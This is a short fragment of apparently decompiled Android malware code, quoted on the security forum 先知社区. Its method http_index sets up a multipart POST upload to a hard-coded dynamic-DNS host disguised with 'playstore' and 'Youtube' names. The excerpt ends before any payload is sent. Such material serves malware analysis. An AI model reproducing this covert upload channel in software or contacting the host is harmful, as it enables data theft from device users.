 public int http_index() {
int ret;
BufferedReader BUFFER;
int v1 = 0;
__monitor_enter(this);
try {
String v0_1 = "http://playstorenet.ddns.net/Youtube/index.php?";
String v3 = "*****";
try {
URLConnection urlConnection = new URL(v0_1).openConnection();
((HttpURLConnection)urlConnection).setDoInput(true);
((HttpURLConnection)urlConnection).setDoOutput(true);
((HttpURLConnection)urlConnection).setUseCaches(false); // Post请求不能使用缓存
((HttpURLConnection)urlConnection).setRequestMethod("POST");
((HttpURLConnection)urlConnection).setRequestProperty("Connection", "Keep-Alive");
((HttpURLConnection)urlConnection).setRequestProperty("ENCTYPE", "multipart/form-data");
((HttpURLConnection)urlConnection).setRequestProperty("Content-Type", "multipart/form-data;boundary=" + v3);
BUFFER = new BufferedReader(new InputStreamReader(((HttpURLConnection)urlConnection).getInputStream()));
ret = 0;
}
先知社区